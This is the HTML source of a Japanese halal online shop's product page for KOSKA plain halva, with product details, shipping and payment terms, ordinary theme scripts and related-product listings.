	<span class="posted_in">カテゴリ： <a href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/sweet-confectioneries-jp/" rel="tag">スイーツ</a>, <a href="https://halaltokyo.jp/product-category/%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1/" rel="tag">ハルヴァ</a></span>
	<span class="tagged_as">タグ: <a href="https://halaltokyo.jp/product-tag/jp/" rel="tag">JP</a></span>
	
</div>

	
	<form class="cart" action="https://halaltokyo.jp/product/koska-%e3%83%97%e3%83%ac%e3%83%bc%e3%83%b3%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1-40%ef%bd%87/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_6907981217d55"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	
		<button type="submit" name="add-to-cart" value="2533" class="single_add_to_cart_button button alt">カートに追加</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:2533,&quot;item_id&quot;:2533,&quot;item_name&quot;:&quot;KOSKA  \u30d7\u30ec\u30fc\u30f3\u30cf\u30eb\u30f4\u30a1 40\uff47&quot;,&quot;sku&quot;:&quot;KOSKA210&quot;,&quot;price&quot;:155,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30b9\u30a4\u30fc\u30c4&quot;,&quot;id&quot;:2533}" />
	</form>

	
<div class="product-share"><div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://halaltokyo.jp/product/koska-%e3%83%97%e3%83%ac%e3%83%bc%e3%83%b3%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1-40%ef%bd%87/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook" class="share-facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=KOSKA++%E3%83%97%E3%83%AC%E3%83%BC%E3%83%B3%E3%83%8F%E3%83%AB%E3%83%B4%E3%82%A1+40%EF%BD%87&amp;url=https://halaltokyo.jp/product/koska-%e3%83%97%e3%83%ac%e3%83%bc%e3%83%b3%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1-40%ef%bd%87/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Twitter" class="share-twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://halaltokyo.jp/product/koska-%e3%83%97%e3%83%ac%e3%83%bc%e3%83%b3%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1-40%ef%bd%87/&amp;title=KOSKA++%E3%83%97%E3%83%AC%E3%83%BC%E3%83%B3%E3%83%8F%E3%83%AB%E3%83%B4%E3%82%A1+40%EF%BD%87" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://halaltokyo.jp/product/koska-%e3%83%97%e3%83%ac%e3%83%bc%e3%83%b3%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1-40%ef%bd%87/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Google +" class="share-googleplus">Google +</a>
		<a href="mailto:?subject=KOSKA++%E3%83%97%E3%83%AC%E3%83%BC%E3%83%B3%E3%83%8F%E3%83%AB%E3%83%B4%E3%82%A1+40%EF%BD%87&amp;body=https://halaltokyo.jp/product/koska-%e3%83%97%e3%83%ac%e3%83%bc%e3%83%b3%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1-40%ef%bd%87/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email" class="share-email">Email</a>
	</div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2533  wishlist-fragment on-first-load"
	data-fragment-ref="2533"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:2533,&quot;parent_product_id&quot;:2533,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2533&#038;_wpnonce=47ce665dda"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2533"
		data-product-type="simple"
		data-original-product-id="2533"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</div>

					</div><!-- .summary -->
		</div>

	
	<div class="woocommerce-tabs woocommerce-tabs-1q3a5awg resp-htabs" id="product-tab">
			<ul class="resp-tabs-list" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					説明				</li>
								<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					追加情報				</li>
								<li class="配送について_tab" id="tab-title-配送について" role="tab" aria-controls="tab-配送について">
					配送について				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content" id="tab-description">
					
	<h2>説明</h2>

<table dir="ltr" border="1" cellspacing="0" cellpadding="0">
<colgroup>
<col width="117" />
<col width="60" />
<col width="60" />
<col width="60" />
<col width="60" />
<col width="60" />
<col width="60" />
<col width="60" />
<col width="60" />
<col width="68" />
<col width="60" />
<col width="60" />
<col width="60" /></colgroup>
<tbody>
<tr>
<td colspan="13" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;商品詳細&quot;}">商品詳細</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;名称（品名）&quot;}">名称（品名）</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;プレーンハルヴァ&quot;}">プレーンハルヴァ</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;原材料名&quot;}">原材料名</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;ゴマペースト、砂糖、 ソープワートエキス /乳化剤、pH 調整剤 クエン酸 、 香料 バニリン&quot;}">ゴマペースト、砂糖、 ソープワートエキス /乳化剤、pH 調整剤 クエン酸 、 香料 バニリン</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;召し上がり方&quot;}">召し上がり方</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;コーヒーや紅茶と一緒に&quot;}">コーヒーや紅茶と一緒に</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;内容量&quot;}">内容量</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;40ｇ&quot;}">40ｇ</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;賞味期限&quot;}">賞味期限</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;商品の別枠に記載&quot;}">商品の別枠に記載</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;原産国&quot;}">原産国</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;トルコ&quot;}">トルコ</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;保存方法&quot;}">保存方法</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;高温多湿・直射日光をさけて保存。開封後は密閉容器に入れ、お早めにお召し上がりください。&quot;}">高温多湿・直射日光をさけて保存。開封後は密閉容器に入れ、お早めにお召し上がりください。</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;メーカー&quot;}">メーカー</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;KOSKA &quot;}">KOSKA</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;商品サイズ&quot;}">商品サイズ</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;10x 4 x 1cm \n&quot;}">10x 4 x 1cm</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;容器の種類&quot;}">容器の種類</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;プラ&quot;}">プラ</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;発送方法&quot;}">発送方法</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;【普通】 »発送方法・料金について詳しくみる&quot;}">【普通】 »発送方法・料金について詳しくみる</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;JANコード&quot;}">JANコード</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:8690710135950}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;0_);[Red]\\(0\\)&quot;,&quot;3&quot;:1}">8690710135950</td>
</tr>
</tbody>
</table>
				</div>

			
				<div class="tab-content" id="tab-additional_information">
					
	<h2>追加情報</h2>

	<table class="woocommerce-product-attributes shop_attributes table table-striped">
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
				<th class="woocommerce-product-attributes-item__label">重さ</th>
				<td class="woocommerce-product-attributes-item__value">0.04 kg</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
				<th class="woocommerce-product-attributes-item__label">サイズ</th>
				<td class="woocommerce-product-attributes-item__value">4 &times; 1 &times; 10 cm</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
				<th class="woocommerce-product-attributes-item__label">Brand</th>
				<td class="woocommerce-product-attributes-item__value"><p>KOSKA</p>
</td>
			</tr>
			</table>

				</div>

			
				<div class="tab-content" id="tab-配送について">
					<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-配送について">配送について</h2><p style="color: #1076f5; font-size: 20px; font-weight: 200; text-align: left;"><u>配送について</u></p>
<p style="font-size: 16px;"><strong>■</strong><strong>配送業者</strong></p>
<p>常温品：佐川急便、ヤマト運輸、日本郵政　レターパック（ライト・プラス）</p>
<p>冷蔵品/冷凍品：佐川急便、ヤマト運輸</p>
<p style="font-size: 16px;"><strong>■</strong><strong>配送日・時間指定</strong></p>
<p>ご注文日より３営業日以内（土日祝除く）に発送いたします。遅延する場合はメール等でお知らせいたします。</p>
<p>・配送時間の指定は下記時間帯からお選びいただけます。</p>
<p>佐川急便の場合</p>
<p>[午前中] （8時から12時） [12:00～14:00] [14:00～16:00] [16:00～18:00] [18:00～20:00] [18:00～21:00] [19:00～21:00]</p>
<p>ヤマト運輸の場合</p>
<p>[08:00～12:00] [14:00～16:00] [16:00～18:00] [18:00～20:00] [19:00～21:00]</p>
<p>日本郵政　レターパック（ライト・プラス）の場合は時間設定できませんのでご了承ください。</p>
<p><span style="color: red;">※最短着日ご希望の場合、時間指定をされないことをおすすめいたします。<br />
指定された際はお届け時間が優先となり、お届け日が１日遅れる場合がございます。<br />
※アイスクリームの発送はヤマト運輸のみになります。</span></p>
<p style="font-size: 16px;"><strong>■梱包のおまとめについて</strong></p>
<p>弊社取扱商品には，【常温品】・【冷蔵品】・【冷凍品】・【送料込商品】を取り扱っております。常温・クール商品を同時にご注文された場合，２梱包の配送になります（２梱包分の送料適用）</p>
<p>1、【常温】＋【冷蔵】＝【冷蔵】におまとめ</p>
<p>2、【常温】＋【冷凍】＝【常温】と【冷凍】合計２個口でお届け。両方の送料が必要となります。</p>
<p>3、【冷蔵】＋【冷凍】＝【冷蔵】と【冷凍】合計２個口でお届け。両方の送料が必要となります。</p>
<p>4、【送料込商品】は他商品と同時購入出来ません。ご希望の際は別途ご注文ください。</p>
<p style="color: #1076f5; font-size: 20px; font-weight: 200; text-align: left;"><u>送料について</u></p>
<p style="font-size: 16px;"><strong>■ 送料は送料表をご参考にしてください。</strong></p>
<p><a href="https://p3n7a6b5.rocketcdn.me/wp-content/uploads/HALALTOKYO_WEB_shippinngsheet.pdf" target="_blank" rel="noopener">HALALTOKYO WEB用　運賃表</a></p>
<p style="color: #1076f5; font-size: 20px; font-weight: 200; text-align: left;"><u>お支払いについて</u></p>
<p><strong><u> </u></strong></p>
<p style="font-size: 16px;"><strong>■</strong><strong>クレジットカード</strong></p>
<p>【取扱カード】<br />
<img decoding="async" src="/wp-content/uploads/2021/11/paymtbdges.jpg" alt="paym" /><br />
・『カード決済』、『ネット銀行決済』、『電子マネー決済』 は、クレジットカード決済代行のイプシロン株式会社の決済代行システムを利用しております。ご注文後、イプシロン決済画面へ移動いたしますので決済を完了させてください。</p>
<p>安心してお支払いをしていただくために、お客様の情報がイプシロンサイト経由で送信される際にはSSL(128bit)による暗号化通信で行い、クレジットカード情報は当サイトでは保有せず、同社で厳重に管理しております。</p>
<p>なお、コンビニ決済の場合、払込票番号はイプシロンよりご案内がございます。</p>
<div style="margin-top: 20px; display: flex; font-size: 16px;"><strong>■</strong><strong style="font-size: 16px;">Amazon Pay</strong><br />
<img decoding="async" style="margin-left: 40px; margin-bottom: 20px;" src="/wp-content/uploads/2021/11/amazonpay.jpg" alt="Aamazonpay" /></div>
<p style="font-size: 16px;"><strong>■</strong><strong>代金引換（ヤマト運輸・佐川急便） </strong></p>
<p>（代金引換とは商品をお受け取りの際に、配達ドライバーに現金をお支払いいただく方法です。）</p>
<p>代金引換をご利用の場合，別途代引き手数料がかかります。</p>
<p>代引き手数料は１万円未満：３３０円</p>
<p>３万円未満：４４０円</p>
<p>１０万円以上～３０万円まで：１１００円</p>
<p><strong style="color: red;">【ご注意ください】代金引換をご利用のお客様</strong></p>
<p>注文金額をお客様の連絡先にご連絡をさせていただいております。</p>
<p>お客様と連絡の取れ次第の発送となりますので、お急ぎのお客様は支払い方法を</p>
<p>クレジットもしくはAmazon pay をお勧めします。</p>
<p>（発送まで１～２日の違いがございます。）</p>
				</div>

					</div>

		
		<script>
			( function() {
				var porto_init_desc_tab = function() {
					( function( $ ) {
						var $tabs = $('.woocommerce-tabs-1q3a5awg');

						function init_tabs($tabs) {
							$tabs.easyResponsiveTabs({
								type: 'default', //Types: default, vertical, accordion
								width: 'auto', //auto or any width like 600px
								fit: true,   // 100% fit in a container
								closed: false,
								activate: function(event) { // Callback function if tab is switched
								}
							});
						}
						if (!$.fn.easyResponsiveTabs) {
							var js_src = "https://halaltokyo.jp/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js";
							if (!$('script[src="' + js_src + '"]').length) {
								var js = document.createElement('script');
								$(js).appendTo('body').on('load', function() {
									init_tabs($tabs);
								}).attr('src', js_src);
							}
						} else {
							init_tabs($tabs);
						}

						var $review_content = $tabs.find('#tab-reviews'),
							$review_title1 = $tabs.find('h2[aria-controls=tab_item-0]'),
							$review_title2 = $tabs.find('li[aria-controls=tab_item-0]');

						function goReviewTab(target) {
							var recalc_pos = false;
							if ($review_content.length && $review_content.css('display') == 'none') {
								recalc_pos = true;
								if ($review_title1.length && $review_title1.css('display') != 'none')
									$review_title1.click();
								else if ($review_title2.length && $review_title2.closest('ul').css('display') != 'none')
									$review_title2.click();
							}

							var delay = recalc_pos ? 400 : 0;
							setTimeout(function() {
								$('html, body').stop().animate({
									scrollTop: target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14
								}, 600, 'easeOutQuad');
							}, delay);
						}

						function goAccordionTab(target) {
							setTimeout(function() {
								var label = target.attr('aria-controls');
								var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
								if ($tab_content.length && $tab_content.css('display') != 'none') {
									var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
									if (offset < $(window).scrollTop())
									$('html, body').stop().animate({
										scrollTop: offset
									}, 600, 'easeOutQuad');
								}
							}, 500);
						}

												// go to reviews, write a review
						$('.woocommerce-review-link, .woocommerce-write-review-link').on('click', function(e) {
							var target = $(this.hash);
							if (target.length) {
								e.preventDefault();

								goReviewTab(target);

								return false;
							}
						});
						// Open review form if accessed via anchor
						if ( window.location.hash == '#review_form' || window.location.hash == '#reviews' || window.location.hash.indexOf('#comment-') != -1 ) {
							var target = $(window.location.hash);
							if (target.length) {
								goReviewTab(target);
							}
						}
						
						$tabs.find('h2.resp-accordion').on('click', function(e) {
							goAccordionTab($(this));
						});
					} )( window.jQuery );
				};

				if ( window.theme && theme.isLoaded ) {
					porto_init_desc_tab();
				} else {
					window.addEventListener( 'load', porto_init_desc_tab );
				}
			} )();
		</script>
			</div>

	

</div><!-- #product-2533 -->



		
	</main></div>
	

</div><!-- end main content -->



	</div>
	</div>

	<div class="related products">
		<div class="container">
							<h2 class="slider-title">関連製品</h2>
			
			<div class="slider-wrapper">

				<ul class="products products-container products-slider owl-carousel show-dots-title-right dots-style-1 pcols-lg-4 pcols-md-3 pcols-xs-3 pcols-ls-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true}" data-product_layout="product-wq_onimage">

				
					
<li class="product-col product-wq_onimage product type-product post-11726 status-publish first outofstock product_cat-sale-jp product_cat-dried-fruitsjp product_cat-new_product_jp product_tag-jp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/%e3%82%b9%e3%83%83%e3%82%ab%e3%83%aa%e3%83%87%e3%83%bc%e3%83%84-rutab-500g/" aria-label="product">
			<div class="stock out-of-stock">在庫切れ</div><div class="inner"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2024/03/royal-palm-sukari-rutab-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://halaltokyo.jp/product/%e3%82%b9%e3%83%83%e3%82%ab%e3%83%aa%e3%83%87%e3%83%bc%e3%83%84-rutab-500g/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11726" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_read_more" data-product_id="11726" data-product_sku="DATES011" aria-label="&ldquo;スッカリデーツ (RUTAB) 500g&rdquo;の詳細を読む" rel="nofollow">続きを読む</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_11726" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11726  wishlist-fragment on-first-load"
	data-fragment-ref="11726"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11726,&quot;parent_product_id&quot;:11726,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11726&#038;_wpnonce=47ce665dda"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11726"
		data-product-type="simple"
		data-original-product-id="11726"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="11726" title="クイックビュー">クイックビュー</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/sale-jp/" rel="tag">セール</a>, <a href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/dried-fruitsjp/" rel="tag">ドライフルーツ</a>, <a href="https://halaltokyo.jp/product-category/new_product_jp/" rel="tag">新商品</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/%e3%82%b9%e3%83%83%e3%82%ab%e3%83%aa%e3%83%87%e3%83%bc%e3%83%84-rutab-500g/">
	<h3 class="woocommerce-loop-product__title">スッカリデーツ (RUTAB) 500g</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>972</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://halaltokyo.jp/product/%e3%82%b9%e3%83%83%e3%82%ab%e3%83%aa%e3%83%87%e3%83%bc%e3%83%84-rutab-500g/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11726" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_read_more" data-product_id="11726" data-product_sku="DATES011" aria-label="&ldquo;スッカリデーツ (RUTAB) 500g&rdquo;の詳細を読む" rel="nofollow">続きを読む</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_11726" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11726  wishlist-fragment on-first-load"
	data-fragment-ref="11726"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11726,&quot;parent_product_id&quot;:11726,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11726&#038;_wpnonce=47ce665dda"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11726"
		data-product-type="simple"
		data-original-product-id="11726"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="11726" title="クイックビュー">クイックビュー</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11726,&quot;item_id&quot;:11726,&quot;item_name&quot;:&quot;\u30b9\u30c3\u30ab\u30ea\u30c7\u30fc\u30c4 (RUTAB) 500g&quot;,&quot;sku&quot;:&quot;DATES011&quot;,&quot;price&quot;:972,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u65b0\u5546\u54c1&quot;,&quot;id&quot;:11726,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/%e3%82%b9%e3%83%83%e3%82%ab%e3%83%aa%e3%83%87%e3%83%bc%e3%83%84-rutab-500g\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-6891 status-publish instock product_cat-minced-meats-frozen-food-jp product_tag-jp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/%e3%83%81%e3%82%ad%e3%83%b3%e6%8c%bd%e8%82%89-1000%ef%bd%87/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/12/AYKA202Minced-chicken1kg-2-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/12/AYKA202-2-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_690798122fa95"
			class="input-text qty text"
			step="1"
			min="1"
			max="10"
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=6891" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6891" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6891" data-product_sku="AYKA202" aria-label="お買い物カゴに追加: 「チキン挽肉 1000ｇ」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_6891" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6891  wishlist-fragment on-first-load"
	data-fragment-ref="6891"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6891,&quot;parent_product_id&quot;:6891,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6891&#038;_wpnonce=47ce665dda"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6891"
		data-product-type="simple"
		data-original-product-id="6891"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
